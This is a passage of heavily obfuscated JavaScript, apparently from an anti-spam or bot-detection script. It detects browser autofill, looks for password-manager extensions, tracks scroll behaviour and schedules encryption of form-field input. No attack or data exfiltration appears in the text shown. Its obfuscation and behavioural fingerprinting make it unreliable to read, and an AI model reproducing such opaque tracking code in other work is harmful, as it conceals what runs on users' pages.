_0xe6b84b=this[_0x76e0f4(0xbcd,0x338,-0x195,0x735)+'64'](_0x352db3);if(_0xe6b84b)_0x4eb813['add'](_0xe6b84b);}else _0x425c71['add'](_0xf373f5);}}catch(_0xd7d4c9){}});const _0x4f20be={};_0x4f20be[_0x567b75(0x1184,0xdcb,0xf6a,0x15d6)]=_0x3370ab,_0x4f20be[_0x1efea3(0x1019,0x1654,0x137d,0x1662)+'utofill']=_0x526ea8,_0x4f20be[_0x1efea3(0x53b,0xc20,0x9ee,0x12b)+_0x1efea3(0x12e0,0xc2b,0x10a2,0xd78)]=_0x44a48a,_0x5994e3[_0x567b75(0x1c06,0x132a,0xb63,0x1330)]('[WebKit\x20De'+_0x567b75(0x142a,0x156c,0xb27,0x12b4)+_0x1efea3(0x149a,0x10ba,0xec0,0x1d05)+_0x14e8dd+('\x20pseudo-cl'+'asses:'),_0x4f20be);const _0x48b968=window[_0x1efea3(0x74f,0x34a,0xd61,0x86e)+'dStyle'](_0x4bf8ba),_0x86b178=_0x48b968[_0x1efea3(0x47d,-0x21c,0x2e8,-0x97)+_0x1efea3(0x634,-0x1d0,0xd6,0x746)],_0x2adce2=_0x86b178&&(_0x86b178[_0x1efea3(0x12a8,0x1804,0x166e,0xbf1)]('rgb(232,\x202'+'40,\x20254)')||_0x86b178['includes']('rgb(250,\x202'+_0x567b75(0xdae,0x1a39,0xb14,0x1308))||_0x86b178[_0x567b75(0x13dc,0x1450,0xe41,0x1403)]('rgb(255,\x202'+_0x1efea3(0x1303,0x119b,0xa98,0xe31)));_0x5994e3['info'](_0x1efea3(0xd60,0xdcd,0xc04,0x10e1)+_0x567b75(0x170f,0x101a,0xcea,0x12b4)+_0x567b75(0x1daf,0x1b2a,0x10b7,0x15f5)+_0x14e8dd+('\x20backgroun'+'d:'),_0x86b178,_0x567b75(0xde2,0x1aa5,0x161a,0x15c1)+_0x1efea3(0xdb4,0x7bc,0xa71,0xa6e),_0x2adce2);let _0x26c476=-0x1746+-0x1*0x1f9d+0x36e3;if(_0x3370ab)_0x26c476+=-0x14*-0x115+0x23eb+0x3a*-0xfe;if(_0x526ea8)_0x26c476+=0x6ad*-0x1+0x509*0x1+-0x1a7*-0x1;if(_0x44a48a)_0x26c476+=-0x2425+0xf*-0x257+0x4741;if(_0x2adce2)_0x26c476+=0xe0d+0x19*0x106+-0x27a1;if(_0x1d1f85&&_0x1d1f85['hasDropdow'+_0x567b75(0x9fb,0x870,0xecc,0xad8)+'on'])_0x26c476+=-0xf*0x47+0x727+-0x2fc;_0x26c476>=_0x373304[_0x567b75(0x2a5,0x1056,0x1c1,0x816)]&&(_0x1efea3(0xd73,0xdb2,0xc68,0x1261)!==_0x1efea3(0xa4e,0x422,0x12ea,0xade)?(_0x17305e++,_0x5994e3[_0x567b75(0x17b0,0x127b,0x153c,0x1330)](_0x1efea3(0xd60,0x1181,0x48c,0x732)+_0x567b75(0xc26,0x1272,0x11f5,0xc89)+_0x1efea3(0x562,0x54e,-0x378,-0x2ef)+_0x1efea3(0x6f0,0x50b,0xd40,0xbe5)+'ed\x20field:\x20'+_0x4eb6c8+_0x1efea3(0xc88,0x1345,0x7c3,0x8ea)+_0x26c476+'/'+_0x373304[_0x1efea3(0x6bb,0x9e4,0x85,-0x1a4)]+_0x567b75(0xcd6,0x1b70,0x1be1,0x1479))):_0x14b268[_0x567b75(0x5be,0xf0,0xf4e,0x80e)+_0x1efea3(0x13b6,0xbd4,0x1719,0x19c9)+_0x567b75(0x1ae,0x53a,0x6fc,0x59d)]?(_0x437f35[_0x567b75(0x18b2,0xf98,0xcd6,0x1330)](_0x1efea3(0x10e3,0x139d,0x102e,0x101c)+_0x567b75(0xd0,0xb63,0x40a,0x8cb)+_0x567b75(0xf48,0xdda,0x1120,0x9a5)+_0x1efea3(0x12d2,0x1684,0x16ee,0x18dd)+_0x1efea3(0xd3f,0x530,0x1047,0x979)+'DN'),_0x2c2269(!![])):_0x5a5fbf(new _0x2967d9('Email\x20veri'+_0x1efea3(0xcb5,0x14a1,0x12fb,0x1045)+'cript\x20fail'+_0x1efea3(0x61e,0x404,0x975,0xad8)+_0x567b75(0x89c,0x117e,0xfad,0xf35))));}else{const _0x20c69d=_0x3ce595[_0x567b75(0x1185,0xe63,0x128e,0x13d3)+_0x1efea3(0x1270,0x10aa,0xffe,0x168d)];if(!_0x20c69d)return;const _0x4479b4=this['rt']['s'],_0x4d375c=_0x20c69d[_0x1efea3(0x88e,0x4fa,0x2e1,0x10b9)]-_0x4479b4['lastScroll'];if(!_0x4d375c)return;const _0x464152=_0x26bc81[_0x1efea3(0x1181,0x1090,0x12a0,0x114c)](_0x4d375c);if(_0x4479b4[_0x567b75(0x5d3,0x645,0xa3e,0x601)]&&_0x464152!==_0x4479b4['prevDir'])_0x4479b4['sumDir']++;_0x4479b4[_0x1efea3(0x4a6,0x805,0x9f6,0xabb)]=_0x464152,_0x4479b4[_0x567b75(0x241,-0xf6,0xff4,0x7c0)]++;const _0x3296dc=_0x30d68c();if(_0x4479b4[_0x567b75(0x1762,0xcd9,0x1d11,0x145c)])_0x4479b4[_0x567b75(0x1873,0x16da,0x187c,0x1477)]=_0x5cba22[_0x567b75(0xfa9,0x1012,0xf81,0x743)](_0x4479b4[_0x1efea3(0x131c,0x118e,0x195d,0x121d)],_0x4ff161[_0x567b75(0x12ce,0xfa5,0x1070,0x16f7)](_0x4d375c)/(_0x3296dc-_0x4479b4['prevT']));_0x4479b4[_0x567b75(0x140c,0xc83,0xff6,0x145c)]=_0x3296dc,_0x4479b4[_0x1efea3(0x748,0xb7b,0xa5b,0xa5d)]=_0x20c69d[_0x567b75(0x839,0xb2c,0x1169,0x9e9)],this['rt']['ex'][_0x567b75(0x272,0x48c,0x108c,0xa90)]+=_0x180d72[_0x567b75(0x1854,0x1004,0x1842,0x16f7)](_0x4d375c);}}}}}}),_0x5994e3['info'](_0x20dbb8(0x91e,0xdfa,0x293,0x18f)+_0x20dbb8(0xa80,0xbf6,0x10bf,0x21f)+_0x20dbb8(0x3b3,0xb9a,0x720,0x931)+_0x34933c+(_0x2eb05c(0x975,0xa46,0x23d,0x817)+_0x2eb05c(0x10c4,0x15f4,0xc2e,0x11be)+'\x20')+_0x17305e+(_0x20dbb8(0xbdb,0x111a,0x1246,0x1371)+'autofilled'+',\x20')+_0x4eea6c+(_0x20dbb8(0xef7,0xcd9,0xd66,0xb20)+_0x2eb05c(0x700,0xce9,0x29a,0x4d7)));if(_0x17305e>0x1566+-0x1523+-0x1*0x43&&(_0x4eea6c>-0xd7*-0x11+0x2178+0x11*-0x2cf||_0x17305e>=-0x137*0x18+0x2*0x35f+0x334*0x7)){if(_0x2eb05c(0x12c0,0x120f,0xc1e,0x13c5)===_0x20dbb8(0x21a,-0x96,0x505,0x752)){const _0x280fd4={};_0x280fd4[_0x20dbb8(0x9b8,0x42d,0xcd2,0x1101)]=!![],_0x15965e[_0x2eb05c(0xf8e,0x1862,0x1849,0x790)+_0x20dbb8(0xed1,0x1191,0x1122,0x16f3)](_0x447701,_0x160e8f,_0x280fd4);}else return _0x5994e3[_0x20dbb8(0xd93,0xc2a,0x653,0xd78)]('[WebKit\x20De'+_0x20dbb8(0x6ec,0x2ec,0x632,-0x1e3)+_0x2eb05c(0xf70,0x128b,0x13fd,0x12dc)+_0x2eb05c(0x3cf,0xa1c,0x781,0x7bd)+_0x2eb05c(0x9d2,0xbac,0x104d,0x470)+_0x20dbb8(0x8a2,0x6b9,0x10c7,0x97f)+_0x2eb05c(0xd56,0xa9b,0xa66,0x6de)+_0x20dbb8(0x73,-0x1f4,0x6db,0x680)+_0x20dbb8(0x3a1,0x3c6,0xc14,0x3a4)+'**'),this[_0x2eb05c(0xb9f,0x69e,0xbb1,0x6c5)+_0x20dbb8(0xce8,0x6bf,0x8fd,0xfec)]('webkit',0x1*0xde2+-0x23c7+0x17e5);}if(!_0x4b704b&&_0x34933c>=0x18cd*0x1+0xdc1+-0x268d){_0x5994e3[_0x20dbb8(0xd93,0x14ee,0xf11,0xe93)](_0x2eb05c(0xbfa,0xea6,0x854,0xaa8)+'tection]\x20R'+_0x20dbb8(0xd96,0x9b4,0x74a,0xfd4)+'anced\x20fall'+'back\x20detec'+_0x20dbb8(0x2a6,0x420,0x495,-0x5bb));let _0x4e37e8=-0x2229+-0x1a35+0x1*0x3c5e;_0x3f0413['forEach'](_0x232807=>{function _0x4b090b(_0x444c4d,_0x45d619,_0x57043e,_0x509448){return _0x20dbb8(_0x45d619-0x16f,_0x57043e,_0x57043e-0x1be,_0x509448-0x13a);}function _0x1e6b06(_0x3e9984,_0x27cec8,_0x90a64a,_0x59a661){return _0x20dbb8(_0x27cec8- -0x9b,_0x90a64a,_0x90a64a-0x3e,_0x59a661-0xb0);}if(_0x232807[_0x1e6b06(0x1254,0xc5d,0x945,0xf32)]&&_0x232807[_0x1e6b06(0x691,0xc5d,0x135a,0x111b)][_0x1e6b06(0x868,0x10f6,0x17d5,0xfa1)]>-0xa98+-0x17e6+0x227e){const _0x9416d3=_0x373304['pseudoClas'+'ses']['some'](_0x337f41=>{function _0x3144c3(_0x2023f2,_0x47e212,_0x4f6dc4,_0x40eeb4){return _0x1e6b06(_0x2023f2-0xf6,_0x47e212- -0x15a,_0x40eeb4,_0x40eeb4-0x13b);}function _0x154493(_0x48db5c,_0x1cfde1,_0x61ecf1,_0x1750c8){return _0x4b090b(_0x48db5c-0x1d7,_0x48db5c-0x29e,_0x1750c8,_0x1750c8-0x129);}try{if(_0x3144c3(0x5c6,-0x4,-0x373,0x4fa)!==_0x154493(0x860,0x465,0xfb4,0x384))return _0x232807[_0x154493(0x13fe,0x1210,0x178b,0xdfc)](_0x337f41);else{let _0x109189=-0x26e+-0xdc8+0x32*0x53;_0x2025dd[_0x154493(0xfac,0xdf3,0xea7,0x7cc)+'torAll'](_0x154493(0x13bd,0x1783,0xe2b,0x1698)+_0x154493(0xd9c,0x71a,0x8f1,0x1314)+_0x3144c3(0x61c,0x663,0x224,0xd0))[_0x154493(0x12c4,0xb63,0xb97,0x12a0)](_0x40b1dc=>{function _0x3157eb(_0xd5f8,_0x39b819,_0xfda392,_0x51b128){return _0x3144c3(_0xd5f8-0x158,_0xd5f8-0x56a,_0xfda392-0x8c,_0xfda392);}const _0x3fce64=_0x40b1dc[_0x3157eb(0xa09,0x12a4,0x92a,0xd54)](_0x3157eb(0x72c,0x897,0x9b,0xd1c));function _0x2be71c(_0xa997e7,_0x478f9f,_0x2561b7,_0x263f2a){return _0x154493(_0x263f2a-0x101,_0x478f9f-0x23,_0x2561b7-0x1ec,_0x2561b7);}_0x3fce64&&!this[_0x2be71c(0x15ca,0x961,0x6c1,0xd9b)]['has'](_0x3fce64)&&_0x109189<_0x1f809c[_0x3157eb(0x99f,0xc0f,0xdfc,0xc00)+'SCAN']&&(_0x3fce64[_0x3157eb(0x61d,0xaca,-0x36,0x174)+_0x2be71c(0x5cd,0xc60,0xae4,0x81a)](_0x2be71c(0x1e5a,0x1e65,0xce4,0x15b0),()=>this['bt']['scheduleEn'+'cryption'](_0x3157eb(0x1417,0x1b14,0x10ff,0x120b))),this[_0x2be71c(0x9dd,0x9b1,0x6f2,0xd9b)]['add'](_0x3fce64),_0x109189++);});}}catch(_0xf6c7a5){return![];}});_0x9416d3&&(_0x4b090b(0x10aa,0x12e1,0xfb2,0xf3b)!==_0x1e6b06(0x1423,0x10d7,0xfef,0xd26)?(_0x491d1f[_0x1e6b06(0x479,0xb04,0x477,0xda4)+_0x1e6b06(0xd3c,0xd45,0xd6f,0xd43)](_0x4b090b(0x1279,0xcb2,0xf0f,0xd0e)+'ormatter-r'+'ow')||_0x56022e[_0x1e6b06(0xe15,0xb04,0x1174,0x11fd)+_0x4b090b(0x6a5,0xf4f,0x1321,0x1499)](_0x1e6b06(0x33d,0xa2a,0x83b,0xab2)+_0x4b090b(0x898,0xe9f,0x601,0x10a9)+_0x1e6b06(0x15c1,0x100c,0x1603,0xb0f))||_0x4f5d4b[_0x1e6b06(0x10d3,0xb04,0x7c5,0x7d8)+_0x4b090b(0xc47,0xf4f,0xadc,0x76b)]('pre.json-v'+_0x1e6b06(0x1305,0xaaa,0x3e2,0xe2e)))&&(_0x2d082a['desktop_af'+'plugins']['jsonViewer']=-0x736+0x70b*0x1+0x2c,_0x2f9e14[_0x4b090b(0x105,0x9dd,0xd6d,0x7cc)]|=this[_0x1e6b06(0xf4,0x131,0x278,0x840)+_0x4b090b(0x817,0x2c7,0x832,0x9c9)][_0x1e6b06(-0xe4,0x2c4,0x12d,0x368)]):(_0x4e37e8++,_0x5994e3[_0x1e6b06(0x11d9,0xcf8,0x9e8,0x117e)](_0x1e6b06(0xda8,0x883,0x901,0x22)+_0x1e6b06(0xe67,0xc7c,0x1099,0xa6c)+_0x4b090b(0x19ba,0x1253,0xf32,0xde2)+this['_getFieldK'+'ey'](_0x232807)+(_0x1e6b06(0xefb,0x102a,0xe87,0xdb5)+_0x1e6b06(-0x274,0x62a,0x177,-0x88)+_0x4b090b(0x8e4,0xb3b,0x6c8,0x77c)))));}});if(_0x4e37e8>=-0x262f+0x12a7+0x1389){if('sqwXF'==='sqwXF')return _0x5994e3['info'](_0x20dbb8(0x91e,0x116d,0x77b,0x8fc)+'tection]\x20*'+_0x20dbb8(0xc94,0x78f,0x10b3,0x56e)+'ING:\x20'+_0x373304[_0x2eb05c(0x122a,0x1131,0xe8c,0xf2d)]+(_0x2eb05c(0xb7e,0xe02,0xa59,0xde7)+_0x2eb05c(0x8b4,0x722,0x462,0x7ff)+_0x2eb05c(0xbc8,0x77c,0x13bf,0xe33)+'udo-classe'+'s\x20(')+_0x4e37e8+(_0x2eb05c(0x124b,0x12e3,0x15bf,0xe92)+'**')),this[_0x2eb05c(0xb9f,0xfbb,0xb22,0x873)+'ected']('webkit',0x526+-0x1253*0x1+0x25*0x69);else _0x3529c2[_0x2eb05c(0x1145,0x19ea,0x15d0,0xa7c)+'ne']=-0x23ca+0x1*0x167f+-0x2*-0x6a6,_0x25961f++;}}return _0x5994e3[_0x20dbb8(0xd93,0x1338,0xa13,0xf53)](_0x2eb05c(0xbfa,0x9d6,0x9ca,0x1389)+_0x2eb05c(0xf87,0x946,0x17d5,0x14ba)+_0x2eb05c(0x1141,0x11de,0x14a3,0x10bb)+_0x2eb05c(0xc2e,0xbf2,0x9c0,0x7e0)+_0x20dbb8(0xee,0x2a0,-0x3,-0x1e2)+_0x2eb05c(0x1035,0x933,0xe41,0x77f)+'nimation\x20d'+_0x2eb05c(0xc7c,0xbdc,0x591,0xd3e)+'.'),this['_setupWebK'+_0x20dbb8(0x5a3,0xba0,0xe2b,0xb36)+_0x2eb05c(0x1381,0xce0,0x10c6,0x1a51)](_0x3f0413),![];}else{const _0x26fa37=_0x1b34e2[_0x20dbb8(0x404,0x50b,0x9df,0xe3)+_0x20dbb8(0xe0b,0x584,0x5b0,0xd2a)]('style');_0x26fa37['id']='spamkill-w'+_0x20dbb8(0xddb,0x11f6,0xb37,0xe8e)+_0x2eb05c(0xc37,0x804,0x53a,0x980)+'tion',_0x26fa37[_0x20dbb8(0x26,0x82c,-0x176,-0x2bc)+'t']=_0x2eb05c(0x1465,0x1ba8,0x130c,0x13da)+_0x20dbb8(0x28e,0x90,-0x421,0x48d)+_0x20dbb8(0xa8e,0x2a9,0x9f6,0x416)+'ll-webkit-'+_0x2eb05c(0x650,0xccc,0xeac,0xb90)+_0x20dbb8(0x1189,0x16a1,0x15d1,0xd62)+_0x20dbb8(0x75f,0xbf5,0x61b,-0x72)+_0x2eb05c(0xb38,0x627,0x8bd,0x108f)+_0x20dbb8(0x27d,0xad8,-0x7b,0x827)+_0x2eb05c(0xda8,0x13a7,0xab9,0x13e5)+_0x2eb05c(0x667,0x7b6,0x9df,0x9c4)+_0x20dbb8(0x511,0x4cf,0x1fb,0xd29)+_0x20dbb8(0x96f,0x10ff,0xd0f,0x489)+_0x2eb05c(0x541,0xc6c,0xd38,0xb44)+_0x2eb05c(0x7c8,-0x108,0x832,0x93a)+'nimation-d'+_0x20dbb8(0x3a0,0x10e,0x194,0x8d8)+_0x20dbb8(0xb39,0x5b8,0x40b,0x878)+_0x2eb05c(0x667,0xa02,0x55a,0x30f)+'\x20animation'+'-name:\x20spa'+'mkill-webk'+_0x2eb05c(0x366,0x6aa,0xbba,-0x492)+'l;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x2eb05c(0xb90,0x6b8,0xc50,0x10c3)+_0x20dbb8(0x10f7,0x192b,0x18e9,0x1918),_0x3fe102[_0x20dbb8(0x7e3,0x5f8,0xd09,0x8e1)][_0x20dbb8(0xc4c,0x13c4,0x111b,0x5a4)+'d'](_0x26fa37),_0x31b21a['info']('[WebKit\x20An'+_0x20dbb8(0xc4a,0x145f,0x112f,0xb9c)+_0x2eb05c(0x330,0x319,0xb9d,0xb2d)+'t\x20autofill'+_0x2eb05c(0xeac,0x111a,0x108a,0xb66)+_0x20dbb8(0x113b,0xba7,0x12ab,0x14a6)+'s');}}catch(_0x190c22){return _0x5994e3['error'](_0x2eb05c(0xbfa,0x76c,0x565,0x85b)+_0x2eb05c(0x917,0x10ee,0x125,0x501)+_0x2eb05c(0x326,-0x33,0x269,0xfb),_0x190c22[_0x20dbb8(0x5d5,0x388,0x63d,-0x2a5)]),![];}}[_0x3f02f1(-0x43b,-0x3d2,0x3b9,0x27)+_0x3f02f1(-0x75f,-0x63f,0x153,0xd1)+'ll'](){function _0xe5f999(_0x3afc18,_0x4cecee,_0x187bd6,_0x34239f){return _0x340362(_0x3afc18-0xbf,_0x3afc18,_0x187bd6-0x14d,_0x187bd6-0x59a);}function _0x4f7d3b(_0x1b54ce,_0x303e5c,_0x1267c0,_0x409ea5){return _0x3f02f1(_0x1b54ce-0x2c,_0x303e5c,_0x1b54ce- -0x6a,_0x409ea5-0x10);}if(_0xe5f999(0xed1,0x1833,0x15e1,0x140e)!==_0x4f7d3b(0x10d1,0xcf2,0x9cb,0x140d))_0x4434a6[_0x4f7d3b(0x7b7,0x6c4,0x90e,0xc8)](),_0x4cf5b1();else{if(this[_0xe5f999(0x64a,0x1143,0xce5,0x41f)])return![];try{if(_0x4f7d3b(0x214,-0x5ec,-0x383,0x33e)!==_0xe5f999(0xba8,0x591,0xa0a,0xe42)){_0x5994e3['info']('[Firefox\x20D'+'etection]\x20'+_0xe5f999(0x475,0xd3a,0x7b7,0xfef)+_0xe5f999(0x17a8,0x12d3,0x13b6,0x169f)+_0xe5f999(0x773,-0x12,0x7d1,0xd97)+'fill\x20detec'+_0xe5f999(0xc3d,0x41a,0x835,0x6b2)),this['_setupEnha'+_0x4f7d3b(0xd0a,0x875,0x11c8,0xf80)+_0x4f7d3b(0xf64,0x86e,0x10be,0x8a5)]();const _0x45f528=this[_0xe5f999(0x7d8,0x5ca,0xabc,0x4b1)+'salBrowser'+_0xe5f999(0xf4,0x3ef,0x95d,0x53d)]();_0x5994e3[_0xe5f999(0x122d,0x111b,0x1322,0xbc3)]('[Firefox\x20D'+_0x4f7d3b(0xef,-0x1c5,0x6f3,0x903)+_0x4f7d3b(0xc84,0x766,0x12b0,0xe84)+_0xe5f999(0x1027,0xfd4,0x7af,0x9d9),_0x45f528),_0x5994e3[_0xe5f999(0x13e1,0x1246,0x1322,0x17bc)](_0xe5f999(0x1939,0xd00,0x1193,0xcf4)+_0xe5f999(0x483,0x1,0x5ff,0x82e)+'Current\x20fi'+'refox_afbr'+_0xe5f999(0x18ac,0x16d1,0x131f,0x1590)+'e:',_0x28b914[_0xe5f999(0x81f,0x1264,0xeaf,0xe08)+_0x4f7d3b(0x708,0xc11,0xd86,0x5ce)]);const _0x565eb1=document[_0xe5f999(0xb98,0xa1f,0x112e,0x913)+_0xe5f999(0xef9,0x1586,0x136f,0xd6f)]('com-1passw'+_0x4f7d3b(0x11c8,0x13c5,0xd8c,0x1477))||document['querySelec'+_0x4f7d3b(0xe5f,0xc47,0x86a,0xb69)](_0x4f7d3b(0xadd,0x963,0xf1e,0x66a)+_0x4f7d3b(0x35b,0x169,0x97a,0x96a))||document[_0xe5f999(0x18fa,0x122f,0x112e,0x1039)+_0xe5f999(0x148b,0x145b,0x136f,0xde2)](_0x4f7d3b(0x894,0x7a,0x261,-0x2e)+'tofill]')||document['querySelec'+'tor'](_0xe5f999(0xb15,0x1660,0x1317,0x16fe)+'id]')||document[_0x4f7d3b(0xc1e,0x7cd,0x1045,0xf3b)+'tor'](_0x4f7d3b(0x1e2,0x62a,-0x1f0,-0x65c)+'lanecreate'+'d]')||this['_checkRobo'+'FormElemen'+'ts']()||document[_0x4f7d3b(0xc1e,0xdb1,0xc79,0x9cc)+_0xe5f999(0x10a6,0x11fb,0x136f,0x166a)]('[data-zoho'+_0xe5f999(0xef8,0x1098,0x905,0xce6))||document['querySelec'+_0xe5f999(0x101a,0x189d,0x136f,0x12c0)](_0xe5f999(0x1af0,0x1675,0x1367,0x1164));if(_0x565eb1)return _0x5994e3['info'](_0x4f7d3b(0xc83,0x6d8,0x4bb,0xa54)+_0x4f7d3b(0xef,-0x387,0x37a,0x650)+'Password\x20m'+_0x4f7d3b(0x102a,0x1032,0xa9f,0x15c2)+_0xe5f999(0x13ad,0x96c,0xfe8,0xc52)+_0xe5f999(0xb08,0x5eb,0x5a0,0x541)+'irefox\x20aut'+_0xe5f999(0x1931,0x12e3,0x158f,0xe06)+'ction'),![];const _0x2d7179=document[_0xe5f999(0xf0a,0xe97,0x112e,0x15ef)+_0x4f7d3b(0xfad,0x1404,0x107c,0x1469)](_0xe5f999(0x16cb,0x1376,0x147c,0xdd5)+_0x4f7d3b(0x770,0xe73,0xb2f,0xda0)+_0x4f7d3b(0xf6c,0x160b,0x1383,0x1433)+_0x4f7d3b(0xda3,0x12f6,0x1142,0x1499)+_0xe5f999(0x167,0x466,0x987,0x505)+_0xe5f999(0x896,0x8d,0x623,0x716)+_0x4f7d3b(0xa09,0xbd3,0x5da,0x583)+_0xe5f999(0x1654,0xfc7,0x14f8,0x10e6)+'\x22]');let _0x2e1b71=-0xfd7+-0x228c+0x3263,_0x40c9de=-0x95a+0x1bd3+-0x1279,_0x635f3a=-0x14cc+0x27*0x45+0x1*0xa49,_0x72c05c=0x13*0x169+-0x2*-0xfaf+-0x7*0x84f;_0x5994e3[_0x4f7d3b(0xe12,0xdc5,0x1181,0x166e)](_0x4f7d3b(0xc83,0x1327,0xaef,0x10d6)+_0x4f7d3b(0xef,-0x31b,0x54d,0x3d)+_0xe5f999(0xa0e,0xb5a,0xb92,0x401),_0x2d7179[_0xe5f999(0xf20,0x1de2,0x1720,0x1b6f)],_0xe5f999(0x93d,0x593,0x6ff,0x9de)+_0x4f7d3b(0xec,0x57a,0x2bb,-0x239)+'k'),_0x2d7179['forEach']((_0x251729,_0x1765a6)=>{function _0x449b8c(_0x14c156,_0x3f0724,_0x3d21b8,_0x1b8235){return _0xe5f999(_0x3f0724,_0x3f0724-0xbc,_0x14c156- -0x5b0,_0x1b8235-0xe9);}function _0x9dccb8(_0xf4c51,_0x5ad45b,_0x3e09d6,_0x3a4f44){return _0xe5f999(_0xf4c51,_0x5ad45b-0x85,_0x3e09d6- -0x12,_0x3a4f44-0x10);}if(_0x251729[_0x449b8c(0xcd7,0x11b4,0xa33,0x8b6)]&&_0x251729[_0x9dccb8(0xf58,0xbe6,0x1275,0x9d7)][_0x449b8c(0x1170,0x12f4,0xa20,0x10f1)]>-0x5*-0xe5+-0x13*-0x12e+-0x1*0x1ae3){_0x2e1b71++;const _0x81f6f5=this[_0x9dccb8(0x133d,0x96d,0x115b,0x1a1e)+'ey'](_0x251729),_0x5d50b5=this[_0x9dccb8(0x13a8,0x16c7,0x16d0,0x13e6)+_0x9dccb8(0xe63,0x1136,0xe5e,0x155a)][_0x449b8c(0xd5a,0x1198,0xc69,0x10a9)+'Fills']['get'](_0x81f6f5);let _0x54c962=![];if(_0x5d50b5){const _0xc0f645=this[_0x449b8c(0x1093,0xfca,0xe9e,0x11a0)+_0x449b8c(0xbc6,0x443,0xf33,0xa17)+'egitimacy'](_0x251729,_0x5d50b5);if(_0xc0f645[_0x9dccb8(0xf25,0x4e6,0xae7,0xd0a)+'te'])_0x72c05c++,_0x54c962=!![],_0x5994e3[_0x449b8c(0xd72,0x1284,0x834,0x66e)]('[Firefox\x20D'+'etection]\x20'+'***\x20CROSS-'+_0x449b8c(0x7ba,-0xda,0xfd5,0x893)+_0x9dccb8(0xbd0,0x103d,0xc35,0xe2e)+_0x81f6f5+'\x20('+_0xc0f645[_0x9dccb8(0x1235,0x1204,0xe0e,0x112d)]+(_0x449b8c(0xfd8,0x76d,0x15ac,0x11e7)+'ce)\x20***')),(_0x5d50b5['type']===_0x9dccb8(0x13c6,0x17ad,0x11f5,0x1787)+_0x9dccb8(0xaf3,0x7bb,0xab7,0x7e9)||_0x5d50b5['isFormHist'+_0x449b8c(0xaad,0x369,0xeeb,0x6e5)])&&(_0x635f3a++,_0x5994e3['info'](_0x9dccb8(0x1848,0xeae,0x1181,0x1676)+'etection]\x20'+_0x449b8c(0x210,-0x54d,0x54b,0x1db)+'ry\x20autofil'+'l\x20confirme'+_0x449b8c(0x9e8,0x445,0x1059,0xb8f)+_0x81f6f5));else{if(_0x9dccb8(0x1276,0xd48,0xd86,0x10f5)!==_0x449b8c(0x7e8,0x1d4,0x2a7,0x1fa)){const _0x19fe10=_0x5756f4[_0x9dccb8(0x1a72,0x126f,0x1482,0x179d)](_0x789814,arguments);return _0x3ac7b4=null,_0x19fe10;}else _0x5994e3['info'](_0x449b8c(0xbe3,0x1272,0x1227,0xc5e)+'etection]\x20'+_0x449b8c(-0x39,0x3ca,-0x40e,0x203)+_0x449b8c(0x58f,0x517,0xae4,-0x22f)+_0x449b8c(0xab0,0xf28,0x6c9,0x21d)+_0x81f6f5+'\x20('+_0xc0f645[_0x449b8c(0x870,0xda8,0xd2a,0x133)]+('%\x20confiden'+'ce)'));}}const _0x3ca876=_0x251729[_0x9dccb8(0x4ae,0x120e,0xbd2,0x9d6)+'te'](_0x449b8c(0xd8e,0x12d9,0x9b5,0xa6b)+'te')&&_0x251729['getAttribu'+'te'](_0x449b8c(0xd8e,0xf12,0x593,0xacf)+'te')!==_0x9dccb8(0x426,0x578,0x740,0xa8e);let _0x237f57=![],_0x3f4801=![],_0x86aea9=![];_0x45f528['pseudoClas'+_0x449b8c(0xac9,0x100d,0x426,0xb65)]['forEach'](_0x1b0a1b=>{function _0x4abe18(_0x4e051c,_0x17d63a,_0x3b250e,_0x5e4757){return _0x9dccb8(_0x3b250e,_0x17d63a-0x68,_0x17d63a- -0x55d,_0x5e4757-0x117);}function _0x55f3de(_0x57134d,_0x219708,_0x10e550,_0x3787c4){return _0x9dccb8(_0x10e550,_0x219708-0x71,_0x219708- -0x151,_0x3787c4-0x7f);}try{if('HqEev'!==_0x55f3de(0x216,0x94d,0x743,0x1e0)){if(_0x251729[_0x4abe18(0xc07,0x1011,0x17c0,0xc42)](_0x1b0a1b)){if(_0x55f3de(0x18d6,0x121a,0x1a12,0x1185)!==_0x55f3de(0x171b,0x121a,0x9ad,0x106c))_0x557f14[_0x4abe18(0x12cc,0xb1d,0x34c,0xf2c)](_0x55f3de(0x40f,0x686,0x3cc,0x4e6)+_0x4abe18(0x104c,0xa2d,0xad1,0x83b)+_0x4abe18(0x370,0x511,0x90f,-0x22a)+_0x4abe18(-0x352,0x1ba,0x645,-0x284)+_0x55f3de(0xdbb,0x55f,0x833,0x489)),_0x5c9a85[_0x4abe18(0x5b,0xe6,0x92d,0x98d)][_0x4abe18(0x9fd,0x9c5,0xc28,0x1243)](()=>{function _0x335fb3(_0x35676e,_0x572722,_0x547872,_0x5cdc8a){return _0x4abe18(_0x35676e-0xe5,_0x572722-0x1f8,_0x547872,_0x5cdc8a-0xc6);}function _0x4f0cb4(_0x2aa24e,_0x2238e2,_0x5b798b,_0x2b399f){return _0x55f3de(_0x2aa24e-0x139,_0x2aa24e- -0x3dc,_0x2b399f,_0x2b399f-0x68);}_0x418313['log'](_0x4f0cb4(0x2aa,-0x145,0x159,0x5c8)+'CryptoBox]'+_0x4f0cb4(0xe16,0xead,0x14ee,0xe18)+_0x4f0cb4(0xfd5,0x7a4,0x140d,0x15f1)+'d\x20and\x20read'+'y'),_0x3bd66f(!![]);})['catch'](_0x3fb2a9=>{function _0x2d388f(_0x88bf4a,_0x4c21a8,_0x23b909,_0x43d847){return _0x4abe18(_0x88bf4a-0xea,_0x23b909-0x26c,_0x4c21a8,_0x43d847-0x13c);}_0x11eb4f[_0x21a7df(0xfd3,0x7ef,0x85a,-0x9b)](_0x2d388f(0xc50,-0x5b,0x4e6,0x6c8)+_0x2d388f(0xb8f,0xff6,0xc99,0x918)+'\x20Sodium.re'+_0x2d388f(0xb97,0x128e,0xea5,0x107d)+_0x21a7df(0x1441,0xcb6,0x148c,0x3e4)+_0x2d388f(0xa84,0x9d4,0xc3e,0x14ec),_0x3fb2a9);function _0x21a7df(_0x2d77e4,_0x59560d,_0x1a5d54,_0x36b89a){return _0x55f3de(_0x2d77e4-0x10c,_0x59560d-0xc4,_0x1a5d54,_0x36b89a-0x1cf);}_0x36cf03(!![]);});else{if(_0x1b0a1b===':autofill')_0x237f57=!![];if(_0x1b0a1b===':-moz-auto'+_0x4abe18(0x5fb,0xebe,0x699,0x1345))_0x3f4801=!![];if(_0x1b0a1b===':-webkit-a'+'utofill')_0x86aea9=!![];}}}else 